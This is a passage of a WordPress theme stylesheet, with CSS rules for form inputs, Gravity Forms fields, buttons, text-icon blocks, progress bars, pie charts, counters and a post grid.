  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
textarea:hover,
input[type=text]:hover,
input[type=url]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=color]:hover,
input[type=email]:hover,
input[type=email]:hover,
input[type=password]:hover,
textarea:focus,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=color]:focus,
input[type=email]:focus,
input[type=email]:focus,
input[type=password]:focus {
  color: #000;
  border-top-color: #e7e7e7;
  border-right-color: #e7e7e7;
  border-bottom-color: #e7e7e7;
}
textarea.wpcf7-not-valid,
input[type=text].wpcf7-not-valid,
input[type=url].wpcf7-not-valid,
input[type=tel].wpcf7-not-valid,
input[type=number].wpcf7-not-valid,
input[type=color].wpcf7-not-valid,
input[type=email].wpcf7-not-valid,
input[type=email].wpcf7-not-valid,
input[type=password].wpcf7-not-valid {
  background-color: #fbe8e8;
  -webkit-box-shadow: none;
  box-shadow: none;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=number],
input[type=color],
input[type=email],
input[type=email],
input[type=password] {
  height: 50px;
  padding: 0 10px 0 20px;
  line-height: 50px;
}
textarea {
  padding: 15px;
  resize: vertical;
  line-height: 20px;
}
select {
  min-height: 50px;
}
select option {
  padding: 2px 10px 0 20px;
  min-height: 25px;
}
select:not([multiple="multiple"]) {
  padding: 0 10px 0 20px;
}
input[type=submit] {
  position: relative;
  margin: 0 7px;
  height: 50px;
  min-width: 144px;
  max-width: 100%;
  padding: 19px 30px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 12px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 200px 0 transparent;
  box-shadow: inset 0 200px 0 transparent;
  -webkit-transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
  -o-transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
  transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
}
input[type=submit]:not(.btn-outline):not(.btn-outline-color) {
  border: none;
}
input[type=submit]:not(.base_clr_txt) {
  color: #fff;
}
input[type=submit]:hover,
input[type=submit]:focus {
  -webkit-box-shadow: inset 0 200px 0 rgba(255,255,255,0.1);
  box-shadow: inset 0 200px 0 rgba(255,255,255,0.1);
}
input[type=submit]:active {
  -webkit-box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
  box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
}
input[type=button] {
  position: relative;
  margin: 0 7px;
  height: 50px;
  min-width: 144px;
  max-width: 100%;
  padding: 19px 30px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 12px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 200px 0 transparent;
  box-shadow: inset 0 200px 0 transparent;
  -webkit-transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
  -o-transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
  transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
}
input[type=button]:not(.btn-outline):not(.btn-outline-color) {
  border: none;
}
input[type=button]:not(.base_clr_txt) {
  color: #fff;
}
input[type=button]:hover,
input[type=button]:focus {
  -webkit-box-shadow: inset 0 200px 0 rgba(255,255,255,0.1);
  box-shadow: inset 0 200px 0 rgba(255,255,255,0.1);
}
input[type=button]:active {
  -webkit-box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
  box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
}

/* Gravity Forms */
.gform_wrapper form .gform_heading {
  margin: 0 0 10px;
  width: 100%;
}
.gform_wrapper .gform_heading .gform_title {
  font-size: 34px;
  text-transform: uppercase;
  margin: 0;
}
.gform_wrapper .gform_heading .gform_description {
  display: inline-block;
  width: 100%;
  margin: 15px 0;
  font-size: 16px;
  line-height: 1;
}
.gform_wrapper form .gf_progressbar_wrapper {
  margin: 0;
  width: 100%;
  padding: 0 0 8px;
  border-bottom-style: solid;
  border-bottom-color: #fff;
}
.gform_wrapper form .gf_progressbar_wrapper h3.gf_progressbar_title {
  margin: 0 0 12px !important;
  color: inherit;
  opacity: 1;
  font-size: 16px;
}
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar {
  width: 100%;
  background-image: none;
  background-color: #f1f1f1;
}
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar {
  margin: 0 0 12px;
  border-radius: 0;
  border: none;
}
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar_percentage {
  background-image: none;
}
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar_percentage span {
  font-size: 13px;
  color: #fff;
  margin: 0 4px;
}
.gform_wrapper.gf_browser_chrome form ul.gform_fields li.gfield span.name_first,
.gform_wrapper.gf_browser_chrome form ul.gform_fields li.gfield span.name_middle,
.gform_wrapper.gf_browser_chrome form ul.gform_fields li.gfield span.name_last {
  padding-top: 0;
  margin-bottom: 10px;
}
.gform_wrapper form .ginput_complex label,
.gform_wrapper form .gfield_time_hour label,
.gform_wrapper form .gfield_time_minute label,
.gform_wrapper form .gfield_time_ampm label,
.gform_wrapper form .gfield_date_month label,
.gform_wrapper form .gfield_date_day label,
.gform_wrapper form .gfield_date_year label,
.gform_wrapper form .instruction {
  display: inline-block;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
}
.gform_wrapper form .ginput_complex label,
.gform_wrapper form .gfield_time_hour label,
.gform_wrapper form .gfield_time_minute label,
.gform_wrapper form .gfield_time_ampm label,
.gform_wrapper form .gfield_date_month label,
.gform_wrapper form .gfield_date_day label,
.gform_wrapper form .gfield_date_year label,
.gform_wrapper form .instruction {
  margin: 10px 0 5px;
  width: 100%;
}
.ginput_container label {
  font-weight: 400;
}
.gform_wrapper .gform_body .top_label .gfield_label {
  line-height: 1;
  font-size: 15px;
}
.gform_wrapper .gform_body .top_label .gfield_label .gfield_required {
  color: inherit;
  font-size: 19px;
  margin-left: 3px;
  line-height: inherit;
}
body .gform_wrapper .gform_body label.gfield_label + div.ginput_container {
  margin-top: 5px;
}
.gform_wrapper .gform_body .ginput_complex .ginput_left,
.gform_wrapper .gform_body .ginput_complex .ginput_right,
.gform_wrapper .gform_body .ginput_complex .ginput_full {
  min-height: 84px;
  margin-bottom: 10px;
}
.gform_wrapper .gform_body .ginput_complex span.name_prefix select {
  width: 95% !important;
}
.gform_wrapper .gform_body input[type="text"],
.gform_wrapper .gform_body input[type="url"],
.gform_wrapper .gform_body input[type="email"],
.gform_wrapper .gform_body input[type="tel"],
.gform_wrapper .gform_body input[type="number"],
.gform_wrapper .gform_body input[type="password"] {
  padding: 0 10px 0 20px;
  text-indent: 0;
  font-size: 16px;
}
.gform_wrapper .gform_body .top_label input.large,
.gform_wrapper .gform_body .top_label select.large,
.gform_wrapper .gform_body .top_label textarea.textarea,
.gform_wrapper .gform_body .hidden_label input.large,
.gform_wrapper .gform_body .hidden_label select.large,
.gform_wrapper .gform_body .hidden_label textarea.textarea {
  width: 100%;
}
.gform_wrapper .gform_body textarea {
  padding: 10px 20px;
  min-height: 90px;
  height: auto;
  line-height: 16px;
  font-size: 16px;
}
.gform_wrapper .gform_body textarea.small,
.gform_wrapper .gform_body textarea.large,
.gform_wrapper .gform_body textarea.medium {
  height: auto;
}
.gform_wrapper.gf_browser_chrome .ginput_complex select,
.gform_wrapper.gf_browser_chrome .ginput_complex .ginput_right select {
  line-height: normal;
}
.gform_wrapper .gform_body select {
  border-left-width: 3px;
  color: #777;
  overflow-y: auto;
  min-width: 100px;
  font-size: 16px;
}
.gform_wrapper .gform_body select:not([multiple="multiple"]) {
  padding: 13px 10px 13px 20px;
}
.gform_wrapper .gform_body select option {
  padding: 2px 10px 0 20px;
  overflow: hidden;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.gform_wrapper .gform_body ul.gfield_checkbox li input[type="checkbox"] {
  min-width: 19px;
}
.gform_wrapper .gform_body ul.gfield_radio li input[type="checkbox"] + input[type="text"],
.gform_wrapper .gform_body ul.gfield_radio li input[type="radio"] + input[type="text"] {
  width: auto;
  height: 30px;
  line-height: 30px;
}
.gform_wrapper .gform_body ul li.gfield {
  margin-bottom: 10px;
}
.gform_wrapper .gform_body .clear-multi {
  font-size: 0;
}
.gform_wrapper .gform_body .ginput_complex.ginput_container.has_first_name.has_middle_name.has_last_name span {
  width: 31.5%;
}
.gform_wrapper .gform_body .gfield_date_dropdown_month,
.gform_wrapper .gform_body .gfield_date_dropdown_day,
.gform_wrapper .gform_body .gfield_date_dropdown_year {
  width: 32%;
  margin-right: 1%;
}
.gform_wrapper .gform_body .gfield_time_hour,
.gform_wrapper .gform_body .gfield_time_minute,
.gform_wrapper .gform_body .gfield_date_month,
.gform_wrapper .gform_body .gfield_date_day,
.gform_wrapper .gform_body .gfield_date_year {
  width: 32%;
  margin-right: 1%;
}
.gform_wrapper .gform_body .gfield_time_hour i {
  float: none;
  margin-top: 0;
  display: inline-block;
  width: 30%;
  height: 50px;
  line-height: 50px;
  vertical-align: top;
  font-size: 16px;
}
.gform_wrapper .gform_body .gfield_html.gfield_no_follows_desc .gform_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,
.gform_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.gform_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield select {
  margin-left: 0;
}
.gform_wrapper .gform_body div.charleft.warningTextareaInfo {
  font-size: 13px;
  line-height: 1;
  margin-top: 5px;
  color: inherit;
  opacity: 0.7;
}
.gform_wrapper .gform_body .gsection {
  border-bottom-style: solid;
}
.gform_wrapper .gform_body .field_description_below .gfield_description {
  width: 100%;
  padding: 5px 0;
  line-height: 1.3;
  font-size: 14px;
  font-family: 'PT Sans', sans-serif;
}
.gform_wrapper .gform_body .gform_page_footer {
  margin: 15px 0;
  width: 100%;
  border-top: 1px solid #fff;
  padding: 15px 0 0;
  text-align: justify;
}
.gform_wrapper .gform_ajax_spinner,
.gform_wrapper .gform_body .gform_page_footer img {
  display: none;
}
.gform_wrapper .gform_body .gform_page_footer:after {
  display: inline-block;
  width: 100%;
  content: '';
}
.gform_wrapper .gform_body .gform_page_footer *:last-child {
  margin-right: 0;
}
.gform_wrapper .gform_footer .button.gform_next_button,
.gform_wrapper .gform_footer .button.gform_button,
.gform_wrapper .gform_body .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_body .gform_page_footer .button.gform_button {
  margin-right: 10px;
}
.gform_wrapper .gform_footer .button,
.gform_wrapper .gform_body .gform_page_footer .button {
  min-width: 144px;
}
.gform_wrapper .gform_body .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_body .gform_page_footer .button.gform_previous_button {
  max-width: 45%;
  min-width: 0;
  width: 50%;
  padding: 15px 0;
}
.gform_wrapper form div.validation_error {
  padding: 10px 0;
  line-height: 16px;
  font-size: 14px;
  font-weight: 400;
  color: #fd8282;
  border-top: 1px solid #fd8282;
  border-bottom: 1px solid #fd8282;
}
.gform_wrapper form li.gfield.gfield_error.gfield_contains_required {
  margin-top: 0;
  margin-bottom: 10px !important;
  padding-left: 0 !important;
}
.gform_wrapper form li.gfield.gfield_error,
.gform_wrapper form li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
  background-color: transparent;
  margin-bottom: 0 !important;
  padding: 0 !important;
  border: none;
}
.gform_wrapper form li.gfield.gfield_error.gfield_contains_required label.gfield_label,
.gform_wrapper form li.gfield.gfield_error.gfield_contains_required div.ginput_container {
  margin-top: 0;
}
.gform_wrapper form .gfield_error .gfield_label {
  color: inherit;
}
.gform_wrapper form .top_label .gfield_description.validation_message,
.gform_wrapper form .gfield_description.validation_message {
  padding: 5px 0 0 !important;
}
.gform_wrapper form li.gfield_error div.ginput_complex.ginput_container label,
.gform_wrapper form li.gfield_error ul.gfield_checkbox,
.gform_wrapper form li.gfield_error ul.gfield_radio {
  color: inherit;
}
.gform_wrapper form .validation_message {
  color: #fd8282;
  font-weight: 400;
  font-size: 12px;
  line-height: 1;
}
.gform_wrapper form li.gfield_error input[type=text],
.gform_wrapper form li.gfield_error input[type=url],
.gform_wrapper form li.gfield_error input[type=email],
.gform_wrapper form li.gfield_error input[type=tel],
.gform_wrapper form li.gfield_error input[type=number],
.gform_wrapper form li.gfield_error input[type=password],
.gform_wrapper form li.gfield_error textarea {
  background-color: #fbe8e8;
  border-width: 1px 1px 1px 3px;
  border-color: #e7e7e7 #e7e7e7 #e7e7e7 #e7e7e7;
  background-color: #fbe8e8;
}

/* 14.9 Buttons */
.btn {
  position: relative;
  margin: 0 7px;
  min-height: 37px;
  min-width: 144px;
  max-width: 100%;
  padding: 16px 25px;
  font-size: 14px;
  font-weight: 500;
  line-height: 12px;
  text-decoration: none;
  border-width: 1px;
  border-style: solid;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 200px 0 transparent;
  box-shadow: inset 0 200px 0 transparent;
  -webkit-transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
  -o-transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
  transition: color 0.2s ease, border 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
}
.btn .vc_icon_element-icon {
  line-height: 12px;
}
.btn .vc_icon_element-icon.pull-right {
  padding-left: 4px;
}
.btn .vc_icon_element-icon.pull-left {
  padding-right: 7px;
}
.btn.btn-lg {
  height: 60px;
  min-width: 175px;
  padding: 24px 50px;
  font-size: 20px;
  line-height: 11px;
}
.btn.btn-sm {
  height: 37px;
  min-width: 94px;
  padding: 11px 20px;
  font-size: 13px;
  line-height: 13px;
  border-radius: 2px;
}
.btn.btn-solid {
  color: #fff;
  border: none;
  padding: 17px 25px;
}
.btn.btn-solid .vc_icon_element-icon {
  color: #fff;
}
.btn.btn-solid.btn-lg {
  padding: 24px 50px;
}
.btn.btn-solid.btn-sm {
  padding: 12px 20px;
}
.btn.btn-solid:hover,
.btn.btn-solid:focus {
  -webkit-box-shadow: inset 0 200px 0 rgba(255,255,255,0.1);
  box-shadow: inset 0 200px 0 rgba(255,255,255,0.1);
}
.btn.btn-solid:active {
  -webkit-box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
  box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
}
.btn.btn-outline {
  border-color: #fff;
  background-color: transparent;
}
.btn.btn-outline:not(:active):not(:hover):not(:focus) {
  color: #fff;
}
.btn.btn-outline:not(:active):not(:hover):not(:focus) .vc_icon_element-icon {
  color: #fff;
}
.btn.btn-outline:hover,
.btn.btn-outline:focus {
  background-color: #fff;
  border-color: #fff;
}
.btn.btn-outline:active {
  -webkit-box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
  box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
  border-color: #fff;
}
.btn.btn-outline-color:not(:active):not(:hover):not(:focus):not(.selected) {
  background-color: transparent;
}
.btn.btn-outline-color:hover,
.btn.btn-outline-color:focus,
.btn.btn-outline-color:active {
  color: #fff;
}
.btn.btn-outline-color:hover .vc_icon_element-icon,
.btn.btn-outline-color:focus .vc_icon_element-icon,
.btn.btn-outline-color:active .vc_icon_element-icon {
  color: #fff;
}
.btn.btn-outline-color:active {
  -webkit-box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
  box-shadow: inset 0 200px 0 rgba(0,0,0,0.1);
}
.btn.btn-no-border {
  padding: 19px 30px;
  border: none;
}
.btn.btn-no-border.btn-lg {
  padding: 24px 50px;
}
.btn.btn-no-border.btn-sm {
  padding: 12px 20px;
}
.lighter-overlay .btn.btn-no-border:not(.base_clr_txt):not(:hover):not(:focus):not(:active) {
  color: #1d1d1d;
}
.darker-overlay .btn.btn-no-border:not(:hover):not(:focus):not(:active):not(.base-clr-txt) {
  color: #fff;
}
.btn.btn-no-border:hover,
.btn.btn-no-border:active,
.btn.btn-no-border:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dropdown-toggle:active,
.dropdown-toggle.pressed {
  border-top: 0;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
  outline: 0;
  outline-offset: 0;
}

/* 14.10 Text icon */
.vsc-text-icon {
  position: relative;
  margin: 0 0 30px;
  padding: 0;
}
.vsc-text-icon .vsc-service-content h6 {
  margin-top: 0;
  line-height: 27px;
  font-size: 16px;
  font-weight: 700;
}
.vsc-text-icon .vsc-service-content p {
  font-size: 15px;
  color: #8a8a8a;
}
.vsc-text-icon .vsc-service-icon {
  display: block;
  text-align: center;
}
.vsc-text-icon .vsc-service-icon .icon {
  margin: 0;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.vsc-text-icon .vsc-service-icon .icon:before {
  line-height: 1;
  color: inherit;
}
.vsc-text-icon.icon-top {
  padding-top: 62px;
}
.vsc-text-icon.icon-top .vsc-service-icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.vsc-text-icon.icon-top .vsc-service-content {
  text-align: center;
}
.vsc-text-icon.icon-bottom {
  padding-bottom: 52px;
}
.vsc-text-icon.icon-bottom .vsc-service-icon {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.vsc-text-icon.icon-bottom .vsc-service-content {
  text-align: center;
}
.vsc-text-icon.icon-left {
  padding-left: 72px;
}
.vsc-text-icon.icon-left .vsc-service-content {
  text-align: left;
}
.vsc-text-icon.icon-left .vsc-service-icon {
  position: absolute;
  left: 0;
  top: 50%;
  display: inline-block;
  width: auto;
}
.vsc-text-icon.icon-left .vsc-service-icon .icon {
  margin-top: -1em;
}
.vsc-text-icon.icon-right {
  padding-right: 72px;
}
.vsc-text-icon.icon-right .vsc-service-content {
  text-align: right;
}
.vsc-text-icon.icon-right .vsc-service-icon {
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  width: auto;
}
.vsc-text-icon.icon-right .vsc-service-icon .icon {
  margin-top: -1em;
}
.vsc-text-icon.icon-single.icon-right .vsc-service-icon .icon,
.vsc-text-icon.icon-single.icon-left .vsc-service-icon .icon {
  width: 1em;
  height: 1em;
  font-size: 3.2em;
  margin-top: -0.5em;
  border-width: 0;
  border-style: none;
  background: none;
  border-radius: 0;
}
.vsc-text-icon.icon-border .vsc-service-icon .icon {
  width: 2em;
  height: 2em;
  padding: 0.44em 0;
  border-width: 2px;
  font-size: 1.65em;
}
.vsc-text-icon.icon-solid .vsc-service-icon .icon {
  width: 2em;
  height: 2em;
  padding: 0.44em 0;
  border-width: 2px;
  border-style: solid;
  font-size: 1.65em;
  color: #fff;
}
.vsc-text-icon.icon-solid.icon-round .vsc-service-icon .icon,
.vsc-text-icon.icon-border.icon-round .vsc-service-icon .icon {
  border-radius: 50%;
}
.vsc-text-icon.icon-solid.icon-square .vsc-service-icon .icon,
.vsc-text-icon.icon-border.icon-square .vsc-service-icon .icon {
  border-radius: 0;
}
.vsc-text-icon.icon-solid.icon-round-square .vsc-service-icon .icon,
.vsc-text-icon.icon-border.icon-round-square .vsc-service-icon .icon {
  border-radius: 3px;
}
.vsc-text-icon.icon-border.icon-border-solid .vsc-service-icon .icon {
  border-style: solid;
}
.vsc-text-icon.icon-border.icon-border-dashed .vsc-service-icon .icon {
  border-style: dashed;
}
.vsc-text-icon.icon-border.icon-border-dotted .vsc-service-icon .icon {
  border-style: dotted;
}

/* 14.11 Canvas Title */
.canvas-title-block {
  position: relative;
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
}
.canvas-title-block .canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255,255,255,0.35);
  z-index: 0;
}
.canvas-headline {
  position: relative;
  margin: 0;
  text-align: center;
  overflow: hidden;
  line-height: 1;
}
.canvas-title-block .canvas-headline {
  padding: 0 15px;
  width: inherit;
  height: 100%;
  vertical-align: middle;
  line-height: 1;
  z-index: 1;
}
.canvas-title-block .canvas-headline span {
  display: block;
  width: 100%;
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
  line-height: inherit;
  text-align: inherit;
}
.canvas-headline .text {
  display: inline;
  font-style: inherit;
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  line-height: inherit;
  white-space: nowrap;
  text-align: inherit;
}
.canvas-title-block svg {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
}

/* 14.12 Progress Bar */
.vsc_progress_bar {
  position: relative;
  height: auto;
  margin-bottom: 12px;
  padding-top: 35px;
  overflow: hidden;
  z-index: 1;
}
.vsc_progress_bar.all_inside {
  padding-top: 10px;
}
.vsc_progress_bar:before {
  content: '';
  position: absolute;
  top: 35px;
  left: 0;
  bottom: 0;
  right: 0;
  display: block;
  background: #f1f1f1;
  border-radius: inherit;
  z-index: -1;
}
.vsc_progress_bar.all_inside:before {
  top: 10px;
}
.vsc_progress_bar .vsc_bar {
  display: block;
  width: 0;
  vertical-align: middle;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
  z-index: 1;
}
.vsc_progress_bar .vsc_bar.no-animation {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.vsc_progress_bar .vsc_label,
.vsc_progress_bar .vsc-bar-value {
  position: absolute;
  top: 0;
  display: inline-block;
  padding: 0 4px;
  height: 35px;
  text-transform: uppercase;
  line-height: 35px;
  z-index: 2;
}
.vsc_progress_bar .vsc_label {
  left: 0;
  font-size: 15px;
  font-weight: 700;
  color: #000;
}
.vsc_progress_bar .vsc-bar-value {
  right: 0;
  font-size: 17px;
  font-weight: 400;
  color: #8d8d8d;
}
.vsc_progress_bar.all_inside .vsc_bar,
.vsc_progress_bar.value_inside .vsc_bar {
  position: relative;
}
.vsc_progress_bar.value_inside .vsc_label {
  top: -35px;
}
.vsc_progress_bar.all_inside .vsc_label {
  height: 100%;
  font-size: 13px;
  color: #fff;
  line-height: inherit;
}
.vsc_progress_bar.all_inside .vsc-bar-value,
.vsc_progress_bar.value_inside .vsc-bar-value {
  height: 100%;
  font-size: 13px;
  color: #fff;
  line-height: inherit;
}
.vsc_progress_bar .vsc_bar.striped:before {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  content: '';
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.vsc_progress_bar .vsc_bar.striped.stripes-animation:before {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

/* 14.13 Pie Chart */
.vsc_pie_chart {
  z-index: 0;
  text-align: center;
  opacity: 0;
}
.vsc_pie_chart.vsc_ready {
  opacity: 1;
}
.vsc_pie_chart .vsc_pie_wrapper {
  position: relative;
  margin: 0 auto;
}
.vsc_pie_chart canvas {
  position: relative;
  z-index: 1;
}
.vsc_pie_chart .wpb_pie_chart_heading {
  margin: 15px 0 0;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000;
}
.vsc_pie_chart .vsc_pie_chart_value,
.vsc_pie_chart .vsc_pie_chart_icon,
.vsc_pie_chart .vsc_pie_wrapper .wpb_pie_chart_heading,
.vsc_pie_chart .vsc_pie_chart_inside {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
  z-index: 2;
}
.vsc_pie_chart .vsc_pie_chart_inside .vsc_pie_chart_value,
.vsc_pie_chart .vsc_pie_chart_inside .vsc_pie_chart_icon,
.vsc_pie_chart .vsc_pie_chart_inside .wpb_pie_chart_heading {
  position: static;
  top: auto;
  left: auto;
  height: auto;
  line-height: 1;
}
.vsc_pie_chart .vsc_pie_wrapper .vsc_pie_chart_inside .wpb_pie_chart_heading {
  margin: 0;
  font-size: 15px;
}
.vsc_pie_chart .vsc_pie_chart_inside {
  padding: 50% 0 0;
}
.vsc_pie_chart .vsc_pie_chart_value {
  font-size: 25px;
  font-weight: 300;
}
.vsc_pie_chart .vsc_pie_chart_inside .vsc_pie_chart_value {
  margin: -17px auto 10px;
  font-size: 17px;
  font-weight: 600;
}
.vsc_pie_chart .vsc_pie_chart_icon {
  font-size: 43px;
}
.vsc_pie_chart .vsc_pie_chart_inside .vsc_pie_chart_icon {
  margin: -30px auto 10px;
  font-size: 32px;
}
.vsc_pie_chart .vsc_pie_chart_icon .icon {
  display: inline-block;
  line-height: 1;
  width: auto;
  height: auto;
  margin: 0;
  vertical-align: baseline;
}
.vsc_pie_chart .vsc_pie_wrapper .wpb_pie_chart_heading {
  margin: 0;
  font-size: 22px;
}
.vsc_pie_chart .vsc_pie_chart_inside {
  text-align: center;
}
.vsc_pie_chart_back {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-style: solid;
  border-radius: 999px;
  border-radius: 50%;
  opacity: 0.3;
  filter:alpha(opacity=30);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* 14.14 Counter */
.vsc_counter {
  padding-bottom: 20px;
  text-align: center;
  vertical-align: top;
  opacity: 0;
  z-index: 0;
}
.vsc_counter.no-animation,
.vsc_counter.vsc_ready {
  opacity: 1;
}
.vsc_counter .vsc_counter_label {
  margin-bottom: 25px;
  display: inline-block;
  width: 100%;
  line-height: 1;
  white-space: nowrap;
}
.vsc_counter .vsc_counter_label .icon {
  display: inline-block;
  width: auto;
  height: auto;
  padding-top: 5px;
  margin: 0;
  font-size: 45px;
  font-weight: inherit;
  text-align: center;
  line-height: 45px;
  vertical-align: middle;
}
.vsc_counter .vsc_counter_label.top .icon {
  display: block;
}
.vsc_counter .vsc_counter_label.left .icon {
  margin-right: 15px;
}
.vsc_counter.separator .vsc_counter_label {
  position: relative;
}
.vsc_counter.separator .vsc_counter_label:after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  margin-top: -17px;
  width: 1px;
  height: 34px;
  background: #d5d4d3;
}
.vsc_counter.separator .vsc_counter_label.top:after {
  margin-top: 10px;
}
.vsc_counter .vsc_counter_value {
  display: inline-block;
  max-width: 100%;
  font-size: 70px;
  font-weight: 300;
  font-style: normal;
  line-height: 1;
  vertical-align: middle;
}
.vsc_counter .vsc_counter_title {
  margin: 0;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1;
  color: #333;
}
.vsc_counter i.units {
  font-style: normal;
  font-size: 65%;
  color: inherit;
}
.darker-overlay .vsc_counter i.units,
.lighter-overlay .vsc_counter i.units {
  color: inherit;
}

/* 14.15 Post Grid */
.wpb_grid .wpb_teaser_grid_heading {
  margin: 0 0 60px;
  font-size: 47px;
  font-weight: 300;
  text-align: center;
  text-transform: uppercase;
  line-height: 50px;
}
.wpb_grid .wpb_thumbnails {
  padding-left: 0;
}
.wpb_grid ul.wpb_thumbnails-fluid li {
  margin-bottom: 40px;
  padding: 0 18px;
}
.wpb_grid .post-thumb {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  overflow: hidden;
}
.wpb_grid .post-thumb a {
  display: block;
}
.wpb_grid .post-thumb img {
  width: 100%;
}
.wpb_grid .vc_col-sm-1 .post-thumb:before,
.wpb_grid .vc_col-sm-2 .post-thumb:before,
.wpb_grid .vc_col-sm-3 .post-thumb:before,
.wpb_grid .vc_col-sm-4 .post-thumb:before {
  content: '';
  display: block;
  padding-top: 100%;
}
.wpb_grid .vc_col-sm-1 .post-thumb a,
.wpb_grid .vc_col-sm-2 .post-thumb a,
.wpb_grid .vc_col-sm-3 .post-thumb a,
